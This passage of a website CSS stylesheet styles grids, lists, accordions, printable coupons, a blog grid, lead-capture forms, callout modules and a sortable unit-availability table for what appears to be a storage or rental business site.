  .inner-grid.medium-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.large-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.large-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.large-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.large-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.large-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

ul.custom-list { margin: 0 0 1.25rem 0; padding: 0; list-style: none; }

h1 + ul.custom-list, #sub-banner-container .sub-banner__heading + ul.custom-list, #sub-banner-container h1 + ul.custom-list { margin-top: 30px; }

ul.custom-list li { margin: 0 0 0.3125rem 0; padding: 0 0 0 1.125rem; color: inherit; font-size: 1.125rem; line-height: 1.5; background-image: url("/images/theme/icons/caret-right-solid.png"); background-repeat: no-repeat; background-position: 0; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.25rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

.icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.icon-container > *:first-child { max-width: 7.1875rem; padding-right: 0.9375rem; }

.icon-container h3 { margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { .icon-container > *:first-child { -ms-flex-preferred-size: 30%; flex-basis: 30%; }
  .icon-container > * { -ms-flex-preferred-size: 70%; flex-basis: 70%; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #FD6D26; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid #892e01; background: #ee5002; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #bb3f02; }

.paged-results a.page-notselected:hover { color: #fff; background: #ee5002; border: 1px solid #892e01; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

.accordion-wrap { margin: 0 0 1.25rem 0; }

.accordion-wrap:first-child { margin-top: 24px; }

.accordion-click { position: relative; margin: 0; font-family: "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; padding: 1.25rem 3.75rem 1.25rem 1.25rem; background: #2c2c2c; color: #fff; font-size: 1.25rem; line-height: 1.4; font-weight: 700; border: none; }

.accordion-click > * { line-height: inherit; }

.accordion-click::before, .accordion-click::after { content: ""; position: absolute; display: block; background: #fff; top: calc(50% - 2px); right: 1.875rem; width: 1.25rem; height: 0.25rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #2C2C2C; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #707070; font-size: 16px; background: #fff; padding: 0 1.25rem 1.25rem; border: none; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.arrow-turn .accordion-click { color: #FD6D26; background: #fff; }

.arrow-turn .accordion-click::before, .arrow-turn .accordion-click::after { background: #FD6D26; }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.5625rem; padding: 1.5625rem; border: 2px dashed #b3b3b3; border-radius: 0.625rem; text-align: center; }

.coupon::before { position: absolute; top: -0.6875rem; left: 1.875rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.625rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 15rem; margin: 0 auto 1.25rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.25rem; }

.coupon .savings-heading { padding: 0.625rem; margin: -0.0625rem -0.0625rem 0.9375rem; background: #FD6D26; font-size: 1.5rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.625rem; font-weight: bold; font-size: 3.75rem; color: #FD6D26; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.5rem; color: #FD6D26; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.625rem; font-size: 1.5rem; font-weight: bold; color: #FD6D26; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.625rem; color: #a3a3a3; font-size: 1rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.625rem; color: #a3a3a3; font-size: 1rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.9375rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.3125rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.6875rem; height: 4.6875rem; padding-top: 1.875rem; margin: 0 auto 0.9375rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.875rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.6875rem; height: 4.6875rem; margin: 0 0.3125rem 0.9375rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #FD6D26; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #2c2c2c; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #2c2c2c; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #2c2c2c; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #fff; }

.blog-page-search { position: relative; }

.blog-page-search input { margin: 0 0 0.625rem; height: 3.1875rem; font-size: 1.125rem; text-align: center; background: #f3f3f3; border: none; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

.blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9375rem; }

.blog-page-search ::-webkit-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #7d7878; opacity: 1; }

.blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #7d7878; opacity: 1; }

.blog-page-search :-ms-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search select.form_select[data-selected=""] { color: #7d7878; opacity: 1; }

@media print, screen and (min-width: 64em) { .blog-page-search { margin: 1.25rem 0; }
  .blog-page-search input { margin: 0; padding-right: 1.25rem; text-align: left; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #F7F7F7; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #FD6D26; background-color: #F7F7F7; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.25rem 0; color: #000; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 2.25rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.25rem 0; font-size: 2.25rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 1.25rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.25rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #707070; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

form :-ms-input-placeholder { color: #707070; opacity: 1; }

form select[data-selected=""] { color: #707070; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.9375rem 1.25rem; font-size: 1rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 2px; border: none; -webkit-box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); }

form select { padding: 0.25rem 1.5rem 0.25rem 0.5rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.875rem; }

@media print, screen and (min-width: 64em) { form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 3.8125rem; } }

form .form-required-div { display: none; margin: 0 0 0.875rem 0; font-size: 0.8em; color: inherit; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.5rem; }

@media print, screen and (min-width: 64em) { form textarea[rows] { height: 10rem; } }

form .fm-answer { font-size: 1rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

form input[type="submit"].buttons { padding: 1rem 1.875rem; background-color: transparent; border-radius: 0; color: #fff; border: 3px solid #FD6D26; font-size: 1.125rem; font-weight: 500; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #FD6D26; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.25rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.25rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.625rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.625rem; margin-right: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.625rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.625rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.625rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.25rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.25rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.25rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.25rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.25rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.625rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.625rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

@media print, screen and (min-width: 40em) { .form-2-col { display: -webkit-box; display: -ms-flexbox; display: flex; gap: 20px; }
  .form-2-col > * { -webkit-box-flex: 0; -ms-flex: 0 0 calc(50% - 10px); flex: 0 0 calc(50% - 10px); } }

.callout-table-module.extra-content { background-color: #F2F2F2; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-repeat: repeat; background-blend-mode: soft-light; border: none; }

.callout-table-module.extra-content h2, .callout-table-module.extra-content .callout-counter .message, .callout-counter .callout-table-module.extra-content .message { margin-bottom: 2.5rem; }

.callout-table-module.extra-content .callout-table { background-color: #fff; border-radius: 2.0625rem 2.0625rem 0 0; -webkit-box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); margin: 0 0.9375rem; }

.callout-table-module.extra-content .callout-table_callout { padding: 1.875rem 1.25rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; border-bottom: 1px solid rgba(112, 112, 112, 0.25); }

.callout-table-module.extra-content .callout-table_text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.callout-table-module.extra-content .callout-table_message { margin: 0; }

.callout-table-module.extra-content .callout-table_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1.25rem; }

.callout-table-module.extra-content .callout-table_heading { color: #2c2c2c; font-size: 1.25rem; }

.callout-table-module.extra-content .callout-table_icon { color: #2c2c2c; }

.callout-table-module.extra-content .cta { background-color: #2c2c2c; border-radius: 0 0 2.0625rem 2.0625rem; padding: 1.875rem 1.875rem 2.1875rem; margin: 0 0.9375rem; }

.callout-table-module.extra-content .callout-table_cta-message { color: #fff; font-size: 1.4375rem; font-weight: bold; text-align: center; margin: 0 0 0.9375rem 0; }

.callout-table-module.extra-content .callout-table_cta-button { background-color: #fff; color: #2c2c2c; margin-bottom: 0; }

.callout-table-module.extra-content .callout-table_cta-button:hover, .callout-table-module.extra-content .callout-table_cta-button:focus { background-color: #2C2C2C; color: #fff; }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .callout-table-module.extra-content .callout-table_callout:nth-child(2n) { padding-right: 2.5rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(2n-1) { padding-left: 2.5rem; } }

@media print, screen and (min-width: 64em) { .callout-table-module.extra-content .callout-table-module.extra-content { background-size: 5vw; }
  .callout-table-module.extra-content .callout-table { margin: 0; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n) { padding-right: 3.125rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n-2) { padding-left: 3.125rem; }
  .callout-table-module.extra-content .cta { padding: 1.25rem 1.875rem; margin: 0; }
  .callout-table-module.extra-content .callout-table_cta-message { text-align: left; margin-bottom: 0; } }

.myce-callout { margin: 0 auto 1.875rem; max-width: 25rem; text-align: center; }

.myce-callout img { margin-bottom: 1.25rem; }

.myce-callout .heading { padding: 0 0 0.9375rem; font-size: 1.5rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.25rem; }

.myce-callout .button { margin: 0; }

.myce-callout.case-studies { position: relative; overflow: hidden; max-width: 37.5rem; border-radius: 1.25rem; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); min-height: 320px; }

.myce-callout.case-studies img { position: absolute; top: 0; left: 0; right: 0; margin: 0 auto; }

.myce-callout.case-studies .myce-callout_content { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(44, 44, 44, 0.91); opacity: 0; -webkit-transition: .3s; transition: .3s; }

.myce-callout.case-studies .myce-callout_content_wrapper { position: relative; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.myce-callout.case-studies .myce-callout_content_wrapper .heading, .myce-callout.case-studies .myce-callout_content_wrapper p { color: #fff; cursor: default; }

.myce-callout.case-studies:hover .myce-callout_content, .myce-callout.case-studies:focus .myce-callout_content { opacity: 1; }

@media print, screen and (min-width: 64em) { .myce-callout.case-studies .myce-callout_content_wrapper .heading { font-size: 1.625rem; }
  .myce-callout.case-studies .myce-callout_content_wrapper p { font-size: 1rem; } }

.helpful-links { background-color: #fff; margin-top: 40px; text-align: center; width: 100%; max-width: 966px !important; margin-inline: auto !important; padding: 30px 26px; -webkit-box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); row-gap: 30px; }

.helpful-links .columns { padding-inline: 10px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; row-gap: 15px; }

.helpful-links .columns > * { margin-block: 0; }

.helpful-links .columns > hr { margin-block: -5px; }

.helpful-links h3 { font-size: 1.25rem; font-weight: 700; font-family: "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; text-transform: uppercase; }

.helpful-links a { color: #2c2c2c; font-weight: 600; }

.helpful-links a svg { color: inherit; }

.helpful-links a svg path { fill: currentColor; }

.helpful-links a:hover, .helpful-links a:focus { color: #FD6D26; }

.helpful-links + * { margin-top: 45px; }

@media print, screen and (min-width: 64em) { .helpful-links + * { margin-top: 60px; } }

.unit-table { background-color: #fff; -webkit-box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); overflow-x: auto; max-width: 100vw; padding-block: 30px; text-align: center; }

.unit-table .table-header { text-align: center; font-weight: 700; text-transform: uppercase; font-size: 1.25rem; color: #2c2c2c; }

.unit-table hr.small.center { margin-bottom: 15px; }

.unit-table .table-footer { width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; padding-inline: 30px; position: relative; margin-inline: auto; }

.unit-table .table-footer .prev, .unit-table .table-footer .next { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); cursor: pointer; }

.unit-table .table-footer .prev { left: 0; }

.unit-table .table-footer .next { right: 0; }

.unit-table .search-and-filter { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; gap: 20px; margin-bottom: 20px; }

.unit-table .search-and-filter input, .unit-table .search-and-filter select { display: inline-block; width: auto; margin-block: 0; }

.unit-table table { overflow: auto; border: none; margin-bottom: 0; }

.unit-table.full table { margin-bottom: 20px; }

.unit-table th { background-color: #757575; text-align: center; color: #fff; font-weight: 400; cursor: pointer; position: relative; padding-bottom: 5px; }

.unit-table th.active { padding-right: 24px; }

.unit-table th.active::after { content: "\e5c5"; display: inline-block; position: absolute; right: 5px; top: 50%; font-family: "Material Icons"; font-size: 18px; margin-left: 5px; -webkit-transform: translateY(-50%) scaleY(-1); transform: translateY(-50%) scaleY(-1); }

.unit-table th.desc::after { -webkit-transform: translateY(-50%) scaleY(1); transform: translateY(-50%) scaleY(1); }

.unit-table th:hover, .unit-table th:focus, .unit-table th.active { background-color: #FD6D26; }

.unit-table tbody tr:nth-child(even), .unit-table tbody tr.even { background-color: #cecece; }

.unit-table tbody tr.odd { background-color: #fff; }

.unit-table td[data-cell="available"].Available { color: red; text-transform: uppercase; font-weight: 600; }

@media print, screen and (min-width: 40em) { .unit-table { padding-inline: 30px; } }

.content-callout { background-color: #E9F0F2; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); padding: 1.25rem; border-radius: 1.25rem; }

.content-callout h3 { color: #00596e; }

